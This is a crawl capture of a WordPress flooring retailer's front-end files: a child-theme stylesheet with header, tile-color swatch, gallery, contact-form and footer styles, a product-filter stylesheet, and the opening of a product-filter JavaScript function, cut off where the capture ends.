

--- FILE ---
content_type: text/css
request_url: https://royal-boden.at/wp-content/themes/astra-child/style.css?ver=1.0.0
body_size: 4839
content:
/**
Theme Name: Astra Child
Author: Logic Solutions
Author URI: http://wpastra.com/about/
Description: Astra is the fastest, fully customizable & beautiful theme suitable for blogs, personal portfolios and business websites. 
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: astra-child
Template: astra
*/

body{
    background-image: -ms-radial-gradient(center, ellipse closest-corner, rgba(255,255,255,1) 0%, rgba(17, 86, 55, 0.21) 100%);
    background-image: -moz-radial-gradient(center, ellipse closest-corner, rgba(255,255,255,1) 0%, rgba(17, 86, 55, 0.21) 100%);
    background-image: -o-radial-gradient(center, ellipse closest-corner, rgba(255,255,255,1) 0%, rgba(17, 86, 55, 0.21) 100%);
    background-image: -webkit-gradient(radial, center center, 0, center center, 286, color-stop(0, rgba(255,255,255,1)), color-stop(100, rgba(17, 86, 55, 0.21)));
    background-image: -webkit-radial-gradient(center, ellipse closest-corner, rgba(255,255,255,1) 0%, rgba(17, 86, 55, 0.21) 100%);
    background-image: radial-gradient(ellipse closest-corner at center, rgba(255,255,255,1) 0%, rgba(17, 86, 55, 0.21) 100%);

    font-size: 16px;
    line-height: 22px;
    font-weight: normal;
    color: #000;
}

a:hover,
a:active,
a:focus{
	outline: none;
    text-decoration: none;
    color: #000000;
}

h1{
    font-size: 47px;
    line-height: normal;
}

h2{
    font-size: 37px ;
    line-height: normal;
}

h3{
    font-size: 29px;
    line-height: normal;
}

h4{
    font-size: 26px;
    line-height: normal;
}

h5{
    font-size: 23px;
    line-height: normal;
}

h6{
    font-size: 19px;
    line-height: normal;
}

/*------------------------------------------*/
/*       Site Header navigation and logo
/*------------------------------------------*/

.header-first-section {
    background: #115637;
    background: -moz-linear-gradient(-45deg, #115637 0%, #115637 32%, #548d73 53%, #548d73 70%, #115637 100%) !important;
    background: -webkit-linear-gradient(-45deg, #115637 0%,#115637 32%,#548d73 53%,#548d73 70%,#115637 100%) !important;
    background: linear-gradient(135deg, #115637 0%,#115637 32%,#548d73 53%,#548d73 70%,#115637 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#115637', endColorstr='#115637',GradientType=1 ) !important;
}

/** test menu **/

.logo-wrapp {
    width: 45%;
    display: inline-block;
    text-align: left;
}

.info-wrapp {
    width: 50%;
    display: inline-block;
    text-align: right;
    vertical-align: middle;
    line-height: 27px;
}
p.support-phone-test{color: #f1ba31;}
p.support-phone-test i.fa::before{margin-top: 18px;}
p.support-phone-test a {color: #f1ba31;}

.header-second-section {
    background-image: -ms-linear-gradient(top, rgba(251,244,194,0.9) 0%, rgba(238,218,155,0.9) 25%, rgba(217,182,103,0.9) 50%, rgba(199,152,52,0.9) 75%, rgba(223,193,108,0.9) 100%);
    background-image: -moz-linear-gradient(top, rgba(251,244,194,0.9) 0%, rgba(238,218,155,0.9) 25%, rgba(217,182,103,0.9) 50%, rgba(199,152,52,0.9) 75%, rgba(223,193,108,0.9) 100%);
    background-image: -o-linear-gradient(top, rgba(251,244,194,0.9) 0%, rgba(238,218,155,0.9) 25%, rgba(217,182,103,0.9) 50%, rgba(199,152,52,0.9) 75%, rgba(223,193,108,0.9) 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, rgba(251,244,194,0.9)), color-stop(25, rgba(238,218,155,0.9)), color-stop(50, rgba(217,182,103,0.9)), color-stop(75, rgba(199,152,52,0.9)), color-stop(100, rgba(223,193,108,0.9)));
    background-image: -webkit-linear-gradient(top, rgba(251,244,194,0.9) 0%, rgba(238,218,155,0.9) 25%, rgba(217,182,103,0.9) 50%, rgba(199,152,52,0.9) 75%, rgba(223,193,108,0.9) 100%);
    background-image: linear-gradient(to bottom, rgba(251,244,194,0.9) 0%, rgba(238,218,155,0.9) 25%, rgba(217,182,103,0.9) 50%, rgba(199,152,52,0.9) 75%, rgba(223,193,108,0.9) 100%);
    box-shadow: 0px 3px 2px rgb(10 10 10 / 35%);
    z-index: 99;
}

ul#menu-custom-navigation {
    /* list-style-type: none; */
    margin: 0;
    padding: 0;
    text-align: center;
}

ul#menu-custom-navigation li {
    display: inline;
    /* color: black!important; */
}

ul#menu-custom-navigation li a {
    color: #222;
    line-height: 45px;
    padding: 0px 15px 0px 15px;
    text-transform: uppercase;
    text-decoration: none;
}

ul#menu-custom-navigation li.current-menu-item a {
    color:white;
}

.support-box{
    clear: both;
    float: right;
    display: inline-block;
    margin-top: -128px;
}

.support-phone{
    float: right;
    color: #000;
    padding-top: 32px;
    line-height: 21px;
}

.support-box img{
    max-width: 75px;
}

.support-box span{
    display: block;
    text-align: center;
}

p.support-phone i.fa {
    margin-right: 5px;
}

.support-box.floated.support-floated-box{
    display: block!important;
    position: fixed;
    bottom: 0px;
    right: 14%;
    z-index: 9999;
}

.support-box.floated img {
    margin: 0 auto;
}

.support-box.floated .support-phone{
    float:none;
    margin-bottom: 2px;
    padding: 5px;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    background-image: -ms-linear-gradient(top, rgba(251,244,194,0.9) 0%, rgba(238,218,155,0.9) 25%, rgba(217,182,103,0.9) 50%, rgba(199,152,52,0.9) 75%, rgba(223,193,108,0.9) 100%);
    background-image: -moz-linear-gradient(top, rgba(251,244,194,0.9) 0%, rgba(238,218,155,0.9) 25%, rgba(217,182,103,0.9) 50%, rgba(199,152,52,0.9) 75%, rgba(223,193,108,0.9) 100%);
    background-image: -o-linear-gradient(top, rgba(251,244,194,0.9) 0%, rgba(238,218,155,0.9) 25%, rgba(217,182,103,0.9) 50%, rgba(199,152,52,0.9) 75%, rgba(223,193,108,0.9) 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, rgba(251,244,194,0.9)), color-stop(25, rgba(238,218,155,0.9)), color-stop(50, rgba(217,182,103,0.9)), color-stop(75, rgba(199,152,52,0.9)), color-stop(100, rgba(223,193,108,0.9)));
    background-image: -webkit-linear-gradient(top, rgba(251,244,194,0.9) 0%, rgba(238,218,155,0.9) 25%, rgba(217,182,103,0.9) 50%, rgba(199,152,52,0.9) 75%, rgba(223,193,108,0.9) 100%);
    background-image: linear-gradient(to bottom, rgba(251,244,194,0.9) 0%, rgba(238,218,155,0.9) 25%, rgba(217,182,103,0.9) 50%, rgba(199,152,52,0.9) 75%, rgba(223,193,108,0.9) 100%);
    box-shadow: 0px 3px 2px rgba(10, 10, 10, 0.35)!important;
    background-color: rgba(251,2144,194,0.9)!important;
}

.royal-boden-logo{ text-align: center;}

.royal-boden-logo img{ width: 170px;}

/* SPRITE */

.sprite-colors div,
.sprite-colors-filter div{
	display: inline-block;
	margin-left: 4px;
	border: 1px solid #9a9f9d;
	border-radius: 3px;
	cursor: pointer;
	position: relative;
}

.sprite-colors span,
.sprite-colors-filter span{
	display: none;
	position: absolute;
	border-radius: 3px;
	bottom: 36px;
	width: 150px;
	line-height: 18px;
	color: #333;
	text-align: center;
	left: -60px;
    background-color: #fff;
    z-index: 1;
}

.sprite-colors div:hover  span {
    display:block;
}
.bg-Brick_Red {
    width: 30px; height: 30px;
    background: #833a38;
}

.bg-Cedar_Wood {
    width: 30px; height: 30px;
    background: #c4b29c;
}

.bg-Chocolate_Brown {
    width: 30px; height: 30px;
    background: #64421d;
}

.bg-Dark_Blue {
    width: 30px; height: 30px;
    background: #00336e;
}

.bg-Graphite_Grey {
    width: 30px; height: 30px;
    background: #4b575f;
}

.bg-Green {
    width: 30px; height: 30px;    
	background: #185b1a;
}

.bg-Hot_Red {
    width: 30px; height: 30px;
    background: #c02a3e;
}

.bg-Ice {
    width: 30px; height: 30px;
    background: #edf2f6;
}

.bg-Light_Blue {
    width: 30px; height: 30px;
    background: #006ab3;
}

.bg-MarbleGrey_only_for_Elite {
    width: 30px; height: 30px;
    background: url('../../../wp-content/uploads/2017/10/boje-plocica.png') -111px -3px;
}

.bg-Metal_Grey {
    width: 30px; height: 30px;
    background: #737a7e;
}

.bg-Morning_Blue {
    width: 30px; height: 30px;
    background: #bed3df;
}

.bg-Orange_Glow {
    width: 30px; height: 30px;
    background: #f08925;
}

.bg-Pine {
    width: 30px; height: 30px;
    background: #47552c;
}

.bg-Purple {
    width: 30px; height: 30px;
    background: #B25086;
}

.bg-Red {
    width: 30px; height: 30px;
    background: #e2001a;
}

.bg-Sand {
    width: 30px; height: 30px;
    background: #d8d0bb;
}

.bg-Sandstorm {
    width: 30px; height: 30px;
    background: #f9f8f1;
}

.bg-Shadow_Grey {
    width: 30px; height: 30px;
    background: #D9DADB;
}

.bg-Sienna {
    width: 30px; height: 30px;
    background: #70301f;
}

.bg-Silk_Black {
    width: 30px; height: 30px;
    background: #1a171b;
}

.bg-Silver_Grey {
    width: 30px; height: 30px;
    background: #aeaeb8;
}

.bg-Spring_Grass {
    width: 30px; height: 30px;
	background: #467b22;
}

.bg-Steel_Blue {
    width: 30px; height: 30px;
    background: #48667e;
}

.bg-Stone_Grey {
    width: 30px; height: 30px;
    background: #c3c5c6;
}

.bg-Tennisred {
    width: 30px; height: 30px;
	background: #bc4f33;
}

.bg-Terracotta {
    width: 30px; height: 30px;
    background: #9b5019;
}

.bg-Top_Tile_Antique_Chestnut {
    width: 30px; height: 30px;
    background: url('../../../wp-content/uploads/2017/10/boje-plocica.png') -183px -75px;
}

.bg-Top_Tile_Beige_Stone {
    width: 30px; height: 30px;
    background: #B2AEA3;
}

.bg-Top_Tile_Black_Prism {
    width: 30px; height: 30px;
    background: url('../../../wp-content/uploads/2017/10/boje-plocica.png') -183px -147px;
}

.bg-Top_Tile_Black_Stone {
    width: 30px; height: 30px;
    background: #171717;
}

.bg-Top_Tile_Concrete {
    width: 30px; height: 30px;
    background: url('../../../wp-content/uploads/2017/10/boje-plocica.png') -39px -183px;
}

.bg-Top_Tile_Cube {
    width: 30px; height: 30px;
    background: url('../../../wp-content/uploads/2017/10/boje-plocica.png') -75px -183px;
}

.bg-Top_Tile_Green_Stone {
    width: 30px; height: 30px;
    background: #277963;
}

.bg-Top_Tile_Light_Blue_Stone {
    width: 30px; height: 30px;
    background: #1A5895;
}

.bg-Top_Tile_Light_Grey_Stone {
    width: 30px; height: 30px;
    background: #9B9B9B;
}

.bg-Top_Tile_Orange_Glow_Stone {
    width: 30px; height: 30px;
    background: #E46329;
}

.bg-Top_Tile_Patchwork_Cheramic_Light_Grey {
    width: 30px; height: 30px;
    background: url('../../../wp-content/uploads/2017/10/boje-plocica.png') -219px -39px;
}

.bg-Top_Tile_Red_Rubi_Stone {
    width: 30px; height: 30px;
    background: #930B31;
}

.bg-Top_Tile_Scratch {
    width: 30px; height: 30px;
    background: url('../../../wp-content/uploads/2017/10/boje-plocica.png') -219px -111px;
}

.bg-Top_Tile_Wood_Nature {
    width: 30px; height: 30px;
    background: url('../../../wp-content/uploads/2017/10/boje-plocica.png') -219px -147px;
}

.bg-True_White {
    width: 30px; height: 30px;
    background: white;
}

.bg-Warm_Violet {
    width: 30px; height: 30px;
    background: #7f5368;
}

.bg-White_Cloude {
    width: 30px; height: 30px;
    background: #d5edf3;
}

.bg-Yellow_Flame {
    width: 30px; height: 30px;
    background: #fed011;
}

.bg-Blue_Heaven {
    width: 30px; height: 30px;
    background: #003668;
}

.bg-Blue_Violet {
    width: 30px; height: 30px;
    background: #937589;
}
.bg-Dark-Grey-Eco {
    width: 30px; height: 30px;
    background: #828B8A;
}

.bg-Light-Grey-Eco {
    width: 30px; height: 30px;
    background: #A7A8AC;
}

.bg-Black-Eco {
    width: 30px; height: 30px;
    background: #3B4044;
}

.bg-Graphite-Eco {
    width: 30px; height: 30px;
    background: #56595E;
}

/*** archive product ***/

.elementor a{
    color: #548d73;
}
.category-description {
    margin-bottom: 50px;
}

div#content {
    padding-top: 30px;
}

.container-wrap {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    margin-top: 50px;
}

.product-sidebar {
    max-width: 23%;
    width: 100%;
}

.product-main-content {
    max-width: 76%;
    width: 100%;
}

div#product-side {
    margin-top: 20px;
    margin-bottom: 20px;
}

.product-wrap {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.product-gallery{display: none;}

.pagin-btn{
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, rgba(251,244,194,0.9)), color-stop(25, rgba(238,218,155,0.9)), color-stop(50, rgba(217,182,103,0.9)), color-stop(75, rgba(199,152,52,0.9)), color-stop(100, rgba(223,193,108,0.9)));
    background-image: -webkit-linear-gradient(top, rgba(251,244,194,0.9) 0%, rgba(238,218,155,0.9) 25%, rgba(217,182,103,0.9) 50%, rgba(199,152,52,0.9) 75%, rgba(223,193,108,0.9) 100%);
    background-image: linear-gradient(to bottom, rgba(251,244,194,0.9) 0%, rgba(238,218,155,0.9) 25%, rgba(217,182,103,0.9) 50%, rgba(199,152,52,0.9) 75%, rgba(223,193,108,0.9) 100%);
    box-shadow: 0px 2px 1px rgb(10 10 10 / 35%);
    border-radius: 5px;
    padding: 1px 8px;
    color: white;
    margin-right: 2px;
}

.pagin-btn.pagin-btn-current{
    color: #2c2d33;
    border: 1px solid #2c2d336b;
}

.filter-box{
    position: relative;
    display: inline;
    background-color: #cba34b;
    margin: 10px;
    padding: 2px 8px;
    border-radius: 3px;
    color: black;
}

span.remove-filter {
    position: absolute;
    top: -10px;
    right: -5px;
    color: red;
}

.sprite-colors-filter {
    padding: 7px 0px 3px 5px;
}

.showmore{
    position: relative;
    text-decoration: none;
    line-height: 20px;
    font-size: 16px;
    color: #000000;
    font-weight: normal;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    text-align: center;
    vertical-align: middle;
    opacity: 1 !important;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    -ms-transition: all 0.2s linear;
    -o-transition: all 0.2s linear;
    transition: all 0.2s linear;
    background-image: -ms-linear-gradient(top, rgba(251,244,194,0.9) 0%, rgba(238,218,155,0.9) 25%, rgba(217,182,103,0.9) 50%, rgba(199,152,52,0.9) 75%, rgba(223,193,108,0.9) 100%);
    background-image: -moz-linear-gradient(top, rgba(251,244,194,0.9) 0%, rgba(238,218,155,0.9) 25%, rgba(217,182,103,0.9) 50%, rgba(199,152,52,0.9) 75%, rgba(223,193,108,0.9) 100%);
    background-image: -o-linear-gradient(top, rgba(251,244,194,0.9) 0%, rgba(238,218,155,0.9) 25%, rgba(217,182,103,0.9) 50%, rgba(199,152,52,0.9) 75%, rgba(223,193,108,0.9) 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, rgba(251,244,194,0.9)), color-stop(25, rgba(238,218,155,0.9)), color-stop(50, rgba(217,182,103,0.9)), color-stop(75, rgba(199,152,52,0.9)), color-stop(100, rgba(223,193,108,0.9)));
    background-image: -webkit-linear-gradient(top, rgba(251,244,194,0.9) 0%, rgba(238,218,155,0.9) 25%, rgba(217,182,103,0.9) 50%, rgba(199,152,52,0.9) 75%, rgba(223,193,108,0.9) 100%);
    background-image: linear-gradient(to bottom, rgba(251,244,194,0.9) 0%, rgba(238,218,155,0.9) 25%, rgba(217,182,103,0.9) 50%, rgba(199,152,52,0.9) 75%, rgba(223,193,108,0.9) 100%);
    box-shadow: 0px 3px 2px rgba(10, 10, 10, 0.35)!important;
    background-color: rgba(251,2144,194,0.9)!important;
    border-radius: 5px;
    display: inline-block;
    margin: 20px auto;
    padding: 10px 30px;
}

.showmore:hover,
.showmore:active,
.showmore:focus{
    color: #333333;
    outline: none;
    cursor: pointer;
    background-image: -ms-linear-gradient(top, rgba(223,193,108,0.9) 0%, rgba(199,152,52,0.9) 25%, rgba(217,182,103,0.9) 50%, rgba(238,218,155,0.9) 75%, rgba(251,244,194,0.9) 100%);
    background-image: -moz-linear-gradient(top, rgba(223,193,108,0.9) 0%, rgba(199,152,52,0.9) 25%, rgba(217,182,103,0.9) 50%, rgba(238,218,155,0.9) 75%, rgba(251,244,194,0.9) 100%);
    background-image: -o-linear-gradient(top, rgba(223,193,108,0.9) 0%, rgba(199,152,52,0.9) 25%, rgba(217,182,103,0.9) 50%, rgba(238,218,155,0.9) 75%, rgba(251,244,194,0.9) 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, rgba(223,193,108,0.9)), color-stop(25, rgba(199,152,52,0.9)), color-stop(50, rgba(217,182,103,0.9)), color-stop(75, rgba(238,218,155,0.9)), color-stop(100, rgba(251,244,194,0.9)));
    background-image: -webkit-linear-gradient(top, rgba(223,193,108,0.9) 0%, rgba(199,152,52,0.9) 25%, rgba(217,182,103,0.9) 50%, rgba(238,218,155,0.9) 75%, rgba(251,244,194,0.9) 100%);
    background-image: linear-gradient(to bottom, rgba(223,193,108,0.9) 0%, rgba(199,152,52,0.9) 25%, rgba(217,182,103,0.9) 50%, rgba(238,218,155,0.9) 75%, rgba(251,244,194,0.9) 100%);
}

p.productitle{
    font-size: 21px;
    line-height: 22px;
    font-weight: bold;
}

#filters-for-mobile{display: none;}
/* GALLERY */

body.single .gallery .gallery-item {
    width: 24.4%;
    overflow: hidden;
    position: relative;
    margin-right: 8px;
}

body.single .gallery .gallery-item:nth-child(4n) {
    margin-right: 0px;
}

body.single .gallery-icon.landscape, body.single .gallery-icon.portrait {
    width: 100%;
    height: 200px;
    overflow: hidden;
    margin-bottom: 8px;
}

body.single .gallery .gallery-item .gallery-icon a {
    display: inline;
}

body.single figure.gallery-item .gallery-icon.landscape img, 
body.single figure.gallery-item .gallery-icon.portrait img{
    width: 100%;
    height: 100%;
    object-fit: cover;
}

body.single figure.gallery-item .gallery-caption{
    position: absolute;
    bottom: 0px;
    background: rgba(0, 0, 0, 0.78);
    color: #fff;
    padding: 5px;
    text-align: left;
    width: 100%;
	line-height: 16px;
    font-size: 14px;
}

body.single .gallery.gallery-columns-2 .gallery-item {
    width: 48%;
    overflow: hidden;
    position: relative;
    margin-right: 8px;
}

.gallery.gallery-columns-3 .gallery-item {
    width: 32.2%;
    overflow: hidden;
    position: relative;
    margin-right: 8px;
}

.productgallery{
    margin-bottom: 30px;
    position: relative;
    display: block;
    overflow: hidden;
}

.productgallery img {
    max-width: 570px;
    max-height: 300px;
    width: 100%!important;
    height: 100%;
    overflow: hidden;
    min-height: 300px;
    object-fit: cover;
}

/*------------------------------------------*/
/*       Contact page 
/*------------------------------------------*/

.wpcf7-form{
    margin-top:45px;
}

.wpcf7-form .input-group {
    margin-bottom: 20px;
}

.wpcf7 .wpcf7-form-control-wrap{
    width: 85%
}
.contact-form-control {
    display: block;
    width: 100%;
    font-size: 18px;
    line-height: 1.5;
    color: #202120!important;
    background-color: #fff;
    background-image: none;
    border: 1px solid rgba(208, 173, 146, 0.39)!important;
    padding: 10px 15px!important;
    font-weight: 400;
    box-shadow:none!important;
    border-top-left-radius: 0px!important;
    border-bottom-left-radius: 0px!important;
}

.input-group-addon {
    padding: 14px 20px;
    font-size: 20px;
    font-weight: normal;
    line-height: 1;
    color: #fff;
    text-align: center;
    background-color: rgba(17, 86, 55, 0.64);
    border: none;
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
}

.input-group-addon.textarea {
    vertical-align: top;
}

.wpcf7-form textarea{
    background-color: rgb(241, 230, 223);
    resize: none;
    height: 118px;
}

.wpcf7-submit{
    color: #fff;
    padding: .5em 1.41575em!important;
    border-top-right-radius: 3px!important;
    border-bottom-right-radius: 3px!important;
}

.fa.fa-envelope-o{
    font-size: 17px;
}

div.wpcf7-validation-errors {
    border: none;
}

span.wpcf7-not-valid-tip{
    color: #e65050;
    display: inline-table;
    padding: 2px 14px;
    background: wheat;
    width: 100%;
}

.input-group.sbmt-btn {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
}

.input-group-addon.btton {
    display: table;
}

.send_btn {
    display: inherit;
    position: absolute;
    right: -20px;
}

.send_btn .wpcf7-submit{
    background-color: #dec18c;
    color: white;
}

.send_btn .wpcf7-submit:hover,
.send_btn .wpcf7-submit:focus{
    background-color: rgba(222, 193, 140, 0.66);
    outline: none;
}

.input-group textarea{
    background-color: #f2f2f2;
}

.mobile-wrap,
.mobile-nav-wrapp{display: none;}

/*------------------------------------------*/
/*       Footer page 
/*------------------------------------------*/

.site-footer {
    background-color: #f0f0f0;
    color: #6d6d6d;
    padding-bottom: 5px;
    background-color: rgba(214, 225, 222, 0.41);
    background-image: url(./images/footer-bg4.png);
    -webkit-box-shadow: rgb(0 0 0 / 20%) 0px -4px 10px;
    -moz-box-shadow: rgba(0,0,0,0.2) 0px -4px 10px;
    box-shadow: rgb(0 0 0 / 20%) 0px -4px 10px;
}

.site-footer a{
    color: #1e1810;
    font-weight: 500;
    text-decoration: none;
}

.site-primary-footer-wrap[data-section="section-primary-footer-builder"],
.site-below-footer-wrap[data-section="section-below-footer-builder"]{
    background-color: initial;
}

.footer-contact-us {
    padding-left: 0;
    list-style: none;
    color: #1e1810;
    font-size: 15px;
}

.footer-contact-us li {
    position: relative;
    padding-left: 30px;
    padding-bottom: 10px;
}

.footer-contact-us i {
    position: absolute;
    left: 0px;
    top: 4px;
    color: #c1a87a;
}

footer i.fa, p.support-phone i.fa{
    font-family: FontAwesome!important;
}

ul#menu-footer-menu li a {
    color: #222222;
}

ul#menu-footer-menu li a:hover {
    color: #817e79;
}
ul#menu-footer-menu li
{
    margin: 0 0 5px;
}

.info-footer-wrapp {
    display: none;
    position: fixed;
    bottom: 10px;
    right: 20px;
    font-size: 40px;
    z-index: 999;
    padding: 3px;
    color: #115637;
    cursor: pointer;
}

div#info-descript {
    display: none;
    position: fixed;
    bottom: 0px;
    right: 0px;
    background: #0f5435;
    color: #cfa952;
    padding: 25px 15px 15px;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    border: 1px solid #cfa952;
    z-index: 999;
}

div#info-descript ul {
    margin-left: 5px;
}

div#info-descript i{
    position: absolute;
    right: 10px;
    top: 10px;
    cursor: pointer;
}

div#info-descript ul li a {color: #cfa952;}

div#info-descript ul li a:hover {color: #cfa952;}


@media screen and (max-width: 1240px) {
    #filters-for-web{display: none;}
    #filters-for-mobile{display: block;}
}

@media screen and (max-width: 1024px) and (min-width: 768px){
    .col-sm-12 {
        flex: 0 0 auto;
        width: 100%;
    }
}

@media screen and (max-width: 830px) and (min-width: 768px){
    .wpcf7 .wpcf7-form-control-wrap {
        width: 82%;
    }
}

@media screen and (max-width: 767px) {

    h1{font-size:20px}
    h2{font-size:18px}
    h3{font-size:17px}
    h4{font-size:16px}
    p{font-size:14px}

    figure.gallery-item {
        width: 50%!important;
        max-width: 50%!important;
        padding: 5px!important;
        margin: 0px!important;
    }

    body.single .gallery-icon.landscape, body.single .gallery-icon.portrait {
        height: 180px;
        margin-bottom: 7px;
    }
    .header-second-section .menu-custom-navigation-container{display: none;}


    .mobile-wrap {
        display: block;
        background-color: black;
        color: white;
        height: 38px;
        z-index: 99;
    }

    .mobile-wrap span {
        float: right;
        margin: 5px 15px;
        font-size: 16px;
    }

    #royal-boden-mob{display: none;}

    .mobile-nav-wrapp {
        display: block;
        background-color: black;
        z-index: 99;
    }

    .mobile-nav-wrapp ul li {
        list-style: none;
        padding-left: 15px;
        text-transform: uppercase;
    }

    .mobile-nav-wrapp ul {
        margin: 0;
        padding: 15px 0 1px;
    }

    .mobile-nav-wrapp ul li a {
        height: 40px;
        width: auto;
        display: block;
        color: #d2a94c;
        text-decoration: none;
    }

    .mobile-nav-wrapp ul li.current-menu-item {
        background: #58525291;
        margin-bottom: 10px;
    }

    .mobile-nav-wrapp ul li.current-menu-item a {
        color: white;
        line-height: 40px;
    }

    .elementor-widget-wrap.elementor-element-populated{
        padding: 15px!important;
    }

}

@media screen and (max-width: 543px) {
    ul.footer-contact-us {
        text-align: left;
        margin-left: 0;
    }
    
    ul#menu-footer-menu {
        text-align: left;
    }
}

@media screen and (max-width: 400px) {
    .contact-form-control {font-size: 14px;}
    .input-group-addon {
        padding: 13px 15px;
        font-size: 14px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://royal-boden.at/wp-content/plugins/custom-products/css/product-filters.css
body_size: 526
content:
.filter-head-wrapp {
    padding: 3px 8px;
    color: #000000;
    /*border-bottom: 1px solid rgba(17, 86, 55, 0.35);*/
    margin-bottom: 0px;
    text-transform: uppercase;
    cursor: pointer;
    font-size: 17px;
    background-image: -ms-linear-gradient(top, rgba(251,244,194,0.9) 0%, rgba(238,218,155,0.9) 25%, rgba(217,182,103,0.9) 50%, rgba(199,152,52,0.9) 75%, rgba(223,193,108,0.9) 100%);
    background-image: -moz-linear-gradient(top, rgba(251,244,194,0.9) 0%, rgba(238,218,155,0.9) 25%, rgba(217,182,103,0.9) 50%, rgba(199,152,52,0.9) 75%, rgba(223,193,108,0.9) 100%);
    background-image: -o-linear-gradient(top, rgba(251,244,194,0.9) 0%, rgba(238,218,155,0.9) 25%, rgba(217,182,103,0.9) 50%, rgba(199,152,52,0.9) 75%, rgba(223,193,108,0.9) 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, rgba(251,244,194,0.9)), color-stop(25, rgba(238,218,155,0.9)), color-stop(50, rgba(217,182,103,0.9)), color-stop(75, rgba(199,152,52,0.9)), color-stop(100, rgba(223,193,108,0.9)));
    background-image: -webkit-linear-gradient(top, rgba(251,244,194,0.9) 0%, rgba(238,218,155,0.9) 25%, rgba(217,182,103,0.9) 50%, rgba(199,152,52,0.9) 75%, rgba(223,193,108,0.9) 100%);
    background-image: linear-gradient(to bottom, rgba(251,244,194,0.9) 0%, rgba(238,218,155,0.9) 25%, rgba(217,182,103,0.9) 50%, rgba(199,152,52,0.9) 75%, rgba(223,193,108,0.9) 100%);
    box-shadow: 0px 3px 2px rgb(10 10 10 / 35%);
    font-weight: 500;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}

.filter-body-wrapp {
    background: white;
    font-size: 14px;
    padding: 5px 3px;
}

.filter-body-wrapp p {
    margin: 3px;
}

.filter-body-wrapp span {
    margin-left: 5px;
}

.pagin-custom-btn {
    padding: 4px 8px;
    margin-right: 3px;
}

.filter-head-wrapp i {
    float: right;
    margin-top: 3px;
}
.hide-div {display: none;}

--- FILE ---
content_type: text/javascript
request_url: https://royal-boden.at/wp-content/plugins/custom-products/js/product-filters.js
body_size: 2009
content:
/**
 * Checkboxes for KATEGORIE ,FARBE,  HERSTELLER, ZUBEHÖR
 */

function handleColor(div) {

    const divAttr        = div.dataset.attr,
          divName        = div.textContent,
          divClass       = div.className,
          hiddenInput    = document.getElementById('p_color'),
          hiddenInputVal = document.getElementById('p_color').value;

    console.log(div.className);

    var html = '<div class="filter-box" id="filer-p_color-' + divAttr + '">' + divName + ' <span class="remove-filter" onclick="resetFilterColor(this)"  data-attr="' + divAttr + '" data-class="' + divClass + '"><i class="fa-solid fa-circle-xmark"></i></span></div>';
    document.getElementById('filters-content').innerHTML += html;

    if(hiddenInputVal == ''){
        hiddenInput.value = divAttr + ', ';
    } else {
        hiddenInput.value = hiddenInputVal + divAttr + ', ';
    }


    var category     = document.getElementById('p_category').value;
    var color        = document.getElementById('p_color').value;
    var manufacturer = document.getElementById('p_manufacturer').value;
